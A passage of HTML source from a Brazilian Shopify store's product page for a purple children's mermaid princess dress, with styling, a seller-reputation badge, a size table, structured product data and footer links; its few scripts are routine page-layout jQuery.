    top: 8%;
    width: 1px;
}

.ui-pdp-seller__item-description:last-of-type:after {
    display: none;
}

.ui-pdp-seller__icon-description {
    display: inline-block;
    width: 28px;
    padding-top: 3px;
    vertical-align: top;
}

.ui-pdp-icon, .ui-pdp-icon--shipping {
    fill: rgba(0,0,0,.25);
}



</style>

<div class="mp_platinum">

<div class="ui-seller-info">

<div class="ui-seller-info__status-info">

 
      
<img src="//lojaclickcerto.com/cdn/shop/t/14/assets/logo_mp.svg?v=133843113903069496971660070537">      



        <div style="margin: 9px 0 0px 11px;">
            <p class="ui-seller-info__status-info__title ui-pdp-seller__status-title">MercadoLíder Platinum</p>
            <p class="ui-seller-info__status-info__subtitle">
              
              Um dos melhores sites!
                    
          </p>
        </div>
    </div>
    <ul aria-hidden="true" class="ui-thermometer" value="5">
        <li class="ui-thermometer__level ui-thermometer__level--1"></li>
        <li class="ui-thermometer__level ui-thermometer__level--2"></li>
        <li class="ui-thermometer__level ui-thermometer__level--3"></li>
        <li class="ui-thermometer__level ui-thermometer__level--4"></li>
        <li class="ui-thermometer__level ui-thermometer__level--5"></li>
    </ul>
    <div class="ui-pdp-seller__reputation-info">
        <ul class="ui-pdp-seller__list-description">
            <li class="ui-pdp-seller__item-description"><strong class="ui-pdp-seller__sales-description">23366
              
              </strong><p class="ui-pdp-seller__text-description"> Vendas nos últimos 60 dias </p>
            </li>
            <li class="ui-pdp-seller__item-description">
                <strong aria-hidden="true" class="ui-pdp-seller__icon-description">
                    <svg class="ui-pdp-icon ui-pdp-icon--message-positive ui-pdp-color--REP_SELLER_ATTENTION_GOOD" viewBox="0 0 29 24" xmlns="http://www.w3.org/2000/svg">
                        <g fill-rule="evenodd" fill="none">
                            <path
                                d="M6.747 21.511l4.538-3.518h8.238c1.032 0 1.868-.98 1.868-2.19V3.21c0-1.21-.836-2.19-1.868-2.19H3.173c-1.032 0-1.869.98-1.869 2.19v14.077c0 .39.316.706.706.706H5.61v2.96a.706.706 0 0 0 1.138.558z"
                                stroke-width="1.5"
                                stroke="#333"
                            ></path>
                            <g transform="translate(14 9)">
                                <circle cx="7.5" cy="7.5" r="7.5" fill="#39B54A"></circle>
                                <g stroke-linecap="round" stroke-width="1.059" stroke="#FFF"><path d="M3.75 7.5l2.445 2.445M6.25 9.89L11.14 5"></path></g>
                            </g>
                        </g>
                    </svg>
                </strong>
                <p class="ui-pdp-seller__text-description"> Presta bom atendimento </p>
            </li>
            <li class="ui-pdp-seller__item-description">
                <strong aria-hidden="true" class="ui-pdp-seller__icon-description">
                    <svg class="ui-pdp-icon ui-pdp-icon--time-positive ui-pdp-color--REP_SELLER_DELIVERY_TIME_GOOD" viewBox="0 0 30 26" xmlns="http://www.w3.org/2000/svg">
                        <g fill-rule="evenodd" fill="none">
                            <g transform="translate(1 .02)" stroke="#333">
                                <ellipse cx="10.5" cy="13.714" rx="10.5" ry="10.286" stroke-width="1.286"></ellipse>
                                <path d="M19.107 13.714h-1.59M3.42 13.714H1.83M10.5 5.143v1.59M10.563 20.571v1.59M10.5.857v2.484M8.75.857h3.637M10.313 8.801v4.944H5.24" stroke-linecap="round" stroke-width="1.102"></path>
                            </g>
                            <g transform="translate(15 10.02)">
                                <circle cx="7.5" cy="7.5" r="7.5" fill="#39B54A"></circle>
                                <g stroke-linecap="round" stroke-width="1.059" stroke="#FFF"><path d="M3.75 7.5l2.445 2.445M6.25 9.89L11.14 5"></path></g>
                            </g>
                        </g>
                    </svg>
                </strong>
                <p class="ui-pdp-seller__text-description"> Entrega os produtos dentro do prazo </p>
            </li>
        </ul>
    </div>
</div>

</div></div><script>
  
if ($('.pr_short_des').length > 0) { 
    
var span = $('.pr_short_des').html();
span = span.replace(/&nbsp;/g, '');
$('.pr_short_des').html(span);
  
}  

</script></div>
<div id="shopify-section-pr_description" class="shopify-section shopify-tabs sp-tabs nt_section"><style>
  
#shopify-section-pr_description .sp-tab-content {
    padding: 20px;
    font-size:13px;
    border-radius: 0 0 6px 6px;
    overflow: auto;
}   
#shopify-section-pr_description .sp-tab-content h1 {
    font-size:25px;
    font-weight: 700;
}   
#shopify-section-pr_description .sp-tab-content h2 {
    font-size:23px;
    font-weight: 600;
}  
#shopify-section-pr_description .sp-tab-content h3 {
    font-size:20px;
    font-weight: 500;
}  
#shopify-section-pr_description .sp-tab-content img {}
  
@media (max-width:768px) { 
  
#shopify-section-pr_description .sp-tab-content {
    font-size:px;
}     
#shopify-section-pr_description .sp-tab-content h1 {
    font-size:25px;
}   
#shopify-section-pr_description .sp-tab-content h2 {
    font-size:23px;
}   
#shopify-section-pr_description .sp-tab-content h3 {
    font-size:20px;
  }     
}
  
</style>






<ul class="ul_none ul_tabs is-flex fl_center fs__16 des_mb_2 des_style_2"><li class="tab_title_block active"><a class="db cg truncate pr" href="#tab_pr_deskl">Informações do Produto</a></li></ul><div class="panel entry-content sp-tab des_mb_2 des_style_2 active" id="tab_pr_deskl" >
      	<div class="js_ck_view"></div>
        
        <div class="heading bgbl dn"><a class="tab-heading flex al_center fl_between pr cd chp fwm" href="#tab_pr_deskl">
          
<style>
            
.txt_h_tab {
  
    display: flex;
    align-items: center;
    margin: 5px 0;
    font-weight: 600;
    text-transform: uppercase;
  
}
  
  .tab-heading .nav_link_icon {

    background: none !important;
    color: #b3b3b3 !important;
    
}
            
</style>
        
        <span class="txt_h_tab">
          
          <span style="margin: 0 7px 0 0;">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="https://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.59961 2.4C1.59961 1.76348 1.85247 1.15303 2.30255 0.702944C2.75264 0.252856 3.36309 0 3.99961 0L17.1308 0L22.3996 5.2688V21.6C22.3996 22.2365 22.1468 22.847 21.6967 23.2971C21.2466 23.7471 20.6361 24 19.9996 24H3.99961C3.36309 24 2.75264 23.7471 2.30255 23.2971C1.85247 22.847 1.59961 22.2365 1.59961 21.6V2.4ZM6.39961 6.3952H17.5996V7.9952H6.39961V6.3952ZM17.5996 11.192H6.39961V12.792H17.5996V11.192ZM17.5996 16H6.39961V17.6H17.5996V16Z" fill="#b3b3b3"></path></svg>
          </span>
          
          Informações do Produto</span>
          
        <span class="nav_link_icon ml__5"></span></a>
        
        </div>
        
      	<div class="sp-tab-content"><p data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/4665Untitled-4_480x480_480x480_480x480_c2c1973f-2584-4f3e-a587-16bb0d8f4ae6_480x480.png?v=1629806323" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/4665Untitled-4_480x480_480x480_480x480_c2c1973f-2584-4f3e-a587-16bb0d8f4ae6_480x480.png?v=1629806323"><br data-mce-fragment="1"></p>
<p class="p1" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"><span class="s1" data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Descrição do Produto:</span></span></span></span></span></span></span></strong></p>
<p class="p1" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">✅</span></span></span></span></span></span></strong><strong data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">  Modelo: Vestido Infantil Princesa Sereia</span></span></span></span></span></strong></p>
<p class="p1" data-mce-fragment="1"><strong data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">✅ Cores: </span></span></span></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Roxo.</span></span></span></span></p>
<p class="p1" data-mce-fragment="1"><span class="s2" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">✅</span></span></span></span></span></span><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">  Tecido:  </span></span></span></span></span></strong><span><span data-mce-fragment="1"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Algodão</span></span></span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">  , Confortável, Moderno. </span></span></span></span></span><span data-mce-fragment="1"> </span><span data-mce-fragment="1"><span></span></span><span></span></span></p>
<p class="p1" data-mce-fragment="1"><span class="s2" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">✅</span></span></span></span></span></span><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">  Sugestão:</span></span></span></span></span></strong><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> Meninas / Ideal para Dias de Festa.</span></span></span></span></span></span></p>
<p class="p1" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">✅  </span></span></span></span></span></span><span data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Tamanho</span></span></span></span></span></span><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> :  </span></span></span></span></span></strong><span data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança:</span></span></span></span></span></span></p>
<table style="width: 51.5394%; height: 187.917px;" height="210" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr style="height: 10px;" data-mce-fragment="1">
<td style="width: 29.3104%; height: 10px;" data-mce-fragment="1">
<p data-mce-fragment="1"><strong><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Idade</span></span></span></span></span></strong></p>
</td>
<td style="width: 70.3823%; height: 10px;" data-mce-fragment="1">
<p data-mce-fragment="1"><strong><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Tamanho da Criança</span></span></span></span></span></strong></p>
</td>
</tr>
<tr style="height: 35.5833px;" data-mce-fragment="1">
<td style="width: 29.3104%; height: 35.5833px;" data-mce-fragment="1">
<p data-mce-fragment="1"><span data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2-3 anos</span></span></span></span></span></span></p>
</td>
<td style="width: 70.3823%; height: 35.5833px;" data-mce-fragment="1">
<p data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1,00MT</span></span></span></span></span><br data-mce-fragment="1"></p>
</td>
</tr>
<tr style="height: 35.5833px;" data-mce-fragment="1">
<td style="width: 29.3104%; height: 35.5833px;" data-mce-fragment="1">
<p data-mce-fragment="1"><span data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">3-4 anos</span></span></span></span></span></span></p>
</td>
<td style="width: 70.3823%; height: 35.5833px;" data-mce-fragment="1">
<p data-mce-fragment="1"><span data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1,10MT</span></span></span></span></span></span></p>
</td>
</tr>
<tr style="height: 35.5833px;" data-mce-fragment="1">
<td style="width: 29.3104%; height: 35.5833px;" data-mce-fragment="1">
<p data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">4-5 anos</span></span></span></span></span></p>
</td>
<td style="width: 70.3823%; height: 35.5833px;" data-mce-fragment="1">
<p data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1,20MT</span></span></span></span></span></p>
</td>
</tr>
<tr style="height: 71.1667px;" data-mce-fragment="1">
<td style="width: 29.3104%; height: 71.1667px;" data-mce-fragment="1">
<p><span class="Polaris-Badge_2qgie"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">5-6 anos</span></span></span></span></span></span></p>
<p><span class="Polaris-Badge_2qgie"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">6-7 anos</span></span></span></span></span></span></p>
</td>
<td style="width: 70.3823%; height: 71.1667px;" data-mce-fragment="1">
<p data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1,30MT</span></span></span></span></span><br></p>
<p data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1,40MT</span></span></span></span></span></p>
</td>
</tr>
</tbody>
</table>
<p data-mce-fragment="1"> <strong data-mce-fragment="1"><span data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">✅</span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">  Enviamos para todo Brasil com seguro e código de rastreamento online.</span></span></span></span></span><span data-mce-fragment="1"> </span><span><span style="vertical-align: inherit;"></span></span></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">✅</span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">  Produto com garantia.</span></span></span></span></span><span data-mce-fragment="1"> </span><span><span style="vertical-align: inherit;"></span></span></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">✅ </span></span></span></span></span></span></strong><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">  Processo de pagamento totalmente seguro, por boleto bancário ou cartão de crédito, através do Mercado Pago.</span></span></span></span></span></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">✅ </span></span></span></span></span></span></strong><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">  Suporte ao cliente antes e após a compra.</span></span></span></span></span></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">✅</span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">  Site protegido com os melhores certificados de segurança. </span></span></span></span></span><span data-mce-fragment="1"> </span><span><span style="vertical-align: inherit;"></span></span></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">✅</span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">  Frete Grátis para todo Brasil.</span></span></span></span></span></p>
<p data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012"><img alt="" src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/O1CN01Vj21O32KijTyVLUvV__2090849591-0-cib.jpg?v=1714656267"><img alt="" src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/O1CN01nspPOZ2KijTotsihk__2090849591-0-cib.jpg?v=1714656035"><img alt="" src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/O1CN01NHF6W42KijTi8r7AD__2090849591-0-cib.jpg?v=1714656286"><img alt="" src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/O1CN01W2G5g42KijTsbKqKs__2090849591-0-cib.jpg?v=1714656075"><img alt="" src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/O1CN01r6TtXZ2KijTsbLB6x__2090849591-0-cib.jpg?v=1714656082"><img alt="" src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/O1CN01sg5jv52KijTi8usHi__2090849591-0-cib.jpg?v=1714656089"><img alt="" src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/O1CN017sTCNt2KijTyVQSzs__2090849591-0-cib.jpg?v=1714656094"><img alt="" src="https://cdn.shopify.com/s/files/1/0256/4541/6500/files/O1CN017sTCNt2KijTyVQSzs__2090849591-0-cib_37856570-97a0-475d-a43b-016028d63022.jpg?v=1714656103"></p></div>
      </div><div style="display: flex;">
      <style>
  
#Collection {
    margin: 30px 0;
    width: 100%;
}    
.bundle_collection {
    display: flex;
    justify-content: space-between;
    position: relative;
} 
  
  
  
.bundle_collection__title {
    background: linear-gradient(136deg, rgba(10, 234, 237, 1) 11%, rgba(250, 13, 253, 1) 84%);
    width: 100%;
    padding: 9px;
    text-align: center;
    font-size: 20px;
    font-weight: 700;
    color: #ffffff;
    border-radius: 6px;
}
.bundle_collection__title span {
    font-size: 14px;
    font-weight: 500;
    margin: 0;
    display: block;
    letter-spacing: 3px;
}  
.bundle_item {
    float: left;
    width: 100%;
    z-index: 1;
}
@media (max-width:768px) {
  
.bundle_collection__title {
    margin: 0 0 17px 0;
    font-size: 7vw;
    font-weight: 700;
    box-shadow: 0 0 0 0;
}  
.bundle_collection__title span {
    font-size: 4vw;
}    
  
.bundle_item {width: 49%;}    
  
}  
  
  
[id="8472660607191"] {display:none;}
  
  
@media only screen and (min-width: 750px) {

.bundle_item {





width: 49%;





  }

}

</style>

  
<script> 
$(document).ready(function(){
  $('[id="8472660607191"]').remove('.bundle_item[id="8472660607191"]');
});   
</script>
 












<script> var bundleProducts = []; </script>

  




      </div><style data-shopify>#tab_pr_deskl.clicked_accordion.active .heading {
    border-radius: 6px 6px 0 0;
} 
#tab_pr_deskl.clicked_accordion .heading {
    border-radius: 6px;
} 
#tab_pr_deskl .heading {
    background: #f6f6f8;
    border-radius: 6px 6px 0 0;
}
#tab_pr_deskl .heading a {
    color: #707070;
}
#tab_pr_deskl .heading path {
    fill: #707070;
}

#tab_pr_reivew.clicked_accordion.active .heading {
    border-radius: 6px 6px 0 0;
} 
#tab_pr_reivew.clicked_accordion .heading {
    border-radius: 6px;
} 
#tab_pr_reivew .heading {
    background: #f6f6f8;
    border-radius: 6px;
} 
#tab_pr_reivew .heading a {
    color: #707070;
} 
#tab_pr_reivew .heading path {
    fill: #707070;
}.des_pr_layout_2 #shopify-section-pr_description {margin-top: 40px;}@media (max-width: 1024px) {.des_pr_layout_2 .des_style_1.des_mb_2.sp-tab(:first-child) {margin-bottom: 40px;}}@media only screen and (max-width: 767px) {
    #wrap_des_pr {margin-top: 0 !important;margin-right:  !important;margin-bottom: -30px !important;margin-left:  !important;
    }
  }</style></div>                   
                       

                 </div>             
              </div>
              
             
              
            </div>
         </div>
      </div></div><div id="shopify-section-product-recommendations" class="shopify-section tp_se_cdt"><div class="related product-extra mt__60 lazyload lazypreload" data-baseurl="/recommendations/products" id="pr_recommendations" data-id="8472660607191" data-limit="10" data-type='3' data-expands="-1"><div class="lds_bginfinity pr"></div></div></div><div id="shopify-section-recently_viewed" class="shopify-section tp_se_cdt"><div class="related product-extra mt__60" id="recently_wrap" data-section-type="product-recently" data-get='/search' data-unpr='show' data-id="id:8472660607191" data-limit="10" data-expands="-1"><div class="lds_bginfinity pr"></div></div></div><div id="shopify-section-shipping_rawart" class="shopify-section nt_section type_shipping"><div class="nt_se_shipping_rawart container"><div class="row fl_nowrap fl_wrap_md oah use_border_false"><div class="col-9 col-md-6 col-lg-3 mb__25 bl_bb511bda-4db2-4ebb-b72d-489752bc7c7a">
          <div class="nt_shipping nt_icon_circle tl row no-gutters al_center_"><div class="col-auto icon small csi"><i class="pegk pe-7s-plane"></i></div><div class="col content">
              <h3 class="title cd fs__14 mg__0 mb__5">Entrega Garantida</h3>
              <p class="mg__0">Envio imediato após o pagamento.</p>
            </div>
          </div>
        </div><div class="col-9 col-md-6 col-lg-3 mb__25 bl_c5f72fd0-2c0d-4cfd-8486-06ec9962e087">
          <div class="nt_shipping nt_icon_circle tl row no-gutters al_center_"><div class="col-auto icon small csi"><i class="pegk pe-7s-like2"></i></div><div class="col content">
              <h3 class="title cd fs__14 mg__0 mb__5">Cliente Satisfeito</h3>
              <p class="mg__0">Todos os Envios Possuem Códigos de Rastreio</p>
            </div>
          </div>
        </div><div class="col-9 col-md-6 col-lg-3 mb__25 bl_04d20990-97ab-465a-8fd9-5ce28d7b96ab">
          <div class="nt_shipping nt_icon_circle tl row no-gutters al_center_"><div class="col-auto icon small csi"><i class="pegk pe-7s-chat"></i></div><div class="col content">
              <h3 class="title cd fs__14 mg__0 mb__5">Suporte ao Cliente</h3>
              <p class="mg__0">Atendimento Seg. a Sex. 9:00h às 18:00h.</p>
            </div>
          </div>
        </div><div class="col-9 col-md-6 col-lg-3 mb__25 bl_57180778-95b4-42cb-bf92-ea9d9e358a4c">
          <div class="nt_shipping nt_icon_circle tl row no-gutters al_center_"><div class="col-auto icon small csi"><i class="pegk pe-7s-lock"></i></div><div class="col content">
              <h3 class="title cd fs__14 mg__0 mb__5">Pagamento Seguro</h3>
              <p class="mg__0">Aceitamos Cartão, PIX e Boleto.</p>
            </div>
          </div>
        </div></div></div>

<style>
  
  h3.title.cd.fs__14.mg__0.mb__5 {
    border-bottom: 1px solid #e5e5e5;
    padding: 6px 0;
}
  
</style><style data-shopify>#shopify-section-shipping_rawart {background-color: rgba(0,0,0,0) !important;}.nt_se_shipping_rawart {margin-top: 50px !important;margin-right: auto !important;margin-bottom: 0 !important;margin-left: auto !important;}</style><style data-shopify>.nt_se_shipping_rawart .use_border_true .nt_shipping:after {border-color:#bfbfbf }
.nt_se_shipping_rawart .icon {color:#bfbfbf }.nt_se_shipping_rawart .content {color:#bfbfbf }.nt_se_shipping_rawart .content h3 {color:#bfbfbf }</style>
</div></div>
<script type="application/ld+json">{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Vestido Infantil Princesa Sereia",
  "url": "https://lojaclickcerto.com/products/vestido-infantil-princesa-sereia","image": [
      "https://lojaclickcerto.com/cdn/shop/files/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib_800x.jpg?v=1714656012"
    ],"description": "Descrição do Produto:✅  Modelo: Vestido Infantil Princesa Sereia✅ Cores: Roxo.✅  Tecido:  Algodão  , Confortável, Moderno.  ✅  Sugestão: Meninas \/ Ideal para Dias de Festa.✅  Tamanho :  Tabela Abaixo Indica o Comprimento da Peça X Idade e Altura Recomendada da Criança:IdadeTamanho da Criança2-3 anos1,00MT3-4 anos1,10MT4-5 anos1,20MT5-6 anos6-7 anos1,30MT1,40MT ✅  Enviamos para todo Brasil com seguro e código de rastreamento online. ✅  Produto com garantia. ✅   Processo de pagamento totalmente seguro, por boleto bancário ou cartão de crédito, através do Mercado Pago.✅   Suporte ao cliente antes e após a compra.✅  Site protegido com os melhores certificados de segurança.  ✅  Frete Grátis para todo Brasil.",
  "sku": "45051340456151",
  "mpn": "",
  "productID": "8472660607191",
  "brand": {
    "@type": "Thing",
    "name": "Loja Click Certo"
  },"offers": {
        "@type" : "Offer",
        "sku": "45051340456151",
        "availability" : "http://schema.org/InStock",
        "price" : "249.99",
        "priceCurrency" : "BRL",
        "itemCondition": "https://schema.org/NewCondition",
        "url" : "https://lojaclickcerto.com/products/vestido-infantil-princesa-sereia",
        "mpn": "","priceValidUntil": "2027-01-19"
  }}
</script></div>
   
  
<footer id="nt_footer" class="bgbl footer-1"><div id="shopify-section-footer_top" class="shopify-section footer__top type_instagram">

<style>
  
/* Footer */    
  
  .order-lg-1, .order-lg-2, .order-lg-3 {
    
    
    padding: 0 21px 0 21px;
    
}  
.order-lg-4 {padding: 0 21px 0 21px;}
  
@media (max-width: 768px) {
    
#shopify-section-footer_top {     
    padding: 0;
    background: #aae2d1;
    border-top: 0px solid #efefef; 
    margin: -10px 0 0 0;
      
}
.footer__top_wrap {    
    padding: 30px 20px;
    border-radius: 0px;   
}  
.order-lg-1, .order-lg-2, .order-lg-3 {    
    border-right: 0px solid #ededed;
    padding: 0 0 0 0px;    
}

.order-lg-4 {padding: 0px;}
  
}
   
</style><div class="footer__top_wrap footer_sticky_false footer_collapse_true nt_bg_overlay pr oh pb__30 pt__80 lazyload"  data-bgset="//lojaclickcerto.com/cdn/shop/files/Banner_Doce_6_x_3_cm_Post_para_Instagram_quadrado_9_11018aa7-a931-47d3-b8d1-e53b9fea2a0a_1x1.jpg?v=1661755246" data-ratio="1.0" data-sizes="auto">
   <div class="container pr z_100">
      <div class="row"><div class="col-lg-3 col-md-6 col-12 mb__50 order-lg-1 order-1" ><aside id="block_1581507819652" class="widget widget_text widget_logo"><h3 class="widget-title fwsb flex al_center fl_between fs__16 mg__0 mb__30"><span class="txt_title">CONTATO</span><span class="nav_link_icon ml__5"></span></h3><div class="textwidget widget_footer">
		                  <div class="footer-contact"><style>
                              
                              #contatos_info li {
                              
                              margin: 10px 0;
                              
                              }
                              
                            </style>
                            
                            <ul id="contatos_info">
                            <li><i class="pegk pe-7s-call"></i>

(43) 9 9864-2250</li>
                            <li><i class="pegk pe-7s-mail"></i>

lojaclickcerto.com@lojaclickcerto.com</li>
                            <li></li>
                            <li><i class="pegk pe-7s-note2" style="padding: 0 2px 0 3px;"></i> 

CNPJ: 38.176.032/0001-15</li>
                            </ul><div class="nt-social border_ black_"><a data-no-instant rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://lojaclickcerto.com" target="_blank" class="facebook cb ttip_nt tooltip_top">
        <span class="tt_txt">Compartilhar no Facebook</span>
        <i class="facl facl-facebook"></i>
     </a><a data-no-instant rel="nofollow" target="_blank" class="telegram cb ttip_nt tooltip_top" href="https://telegram.me/share/url?url=https://lojaclickcerto.com"> 
         <span class="tt_txt">Compartilhar no telegrama</span>
         <i class="facl facl-telegram"></i>
      </a><a data-no-instant rel="nofollow" target="_blank" class="whatsapp cb ttip_nt tooltip_top" href="https://wa.me/?text=Loja%20Click%20Certo&#x20;https://lojaclickcerto.com"> 
         <span class="tt_txt">Compartilhe no WhatsApp</span>
         <i class="facl facl-whatsapp"></i>
      </a></div>

</div>
		               </div>
		            </aside></div><div class="col-lg-3 col-md-6 col-12 mb__50 order-lg-2 order-1" ><aside id="block_1581507828337" class="widget widget_nav_menu"><h3 class="widget-title fwsb flex al_center fl_between fs__16 mg__0 mb__30"><span class="txt_title">INFORMAÇÕES</span><span class="nav_link_icon ml__5"></span></h3><div class="menu_footer widget_footer"><ul class="menu"><li class="menu-item"><a href="/search">Pesquisa</a></li><li class="menu-item"><a href="/pages/perguntas-frequentes">Perguntas Frequentes</a></li><li class="menu-item"><a href="/pages/frete">Frete</a></li><li class="menu-item"><a href="/pages/acompanhe-seu-pedido">Rastreie seu Pedido</a></li></ul></div>
		            </aside></div><div class="col-lg-3 col-md-6 col-12 mb__50 order-lg-3 order-1" ><aside id="block_1581507840818" class="widget widget_nav_menu"><h3 class="widget-title fwsb flex al_center fl_between fs__16 mg__0 mb__30"><span class="txt_title">POLÍTICAS</span><span class="nav_link_icon ml__5"></span></h3><div class="menu_footer widget_footer"><ul class="menu"><li class="menu-item"><a href="/pages/como-funciona-a-entrega">- Políticas de Envio</a></li><li class="menu-item"><a href="/pages/trocas-e-devolucoes">- Trocas, Devoluções, Reembolsos e Cancelamentos</a></li><li class="menu-item"><a href="/pages/contato">- Contato</a></li><li class="menu-item"><a href="/pages/sobre-nos">- Sobre Nós</a></li><li class="menu-item"><a href="/policies/terms-of-service">-Termos de serviço</a></li><li class="menu-item"><a href="/policies/refund-policy">-Política de reembolso</a></li></ul></div>
		            </aside></div></div>
   </div>
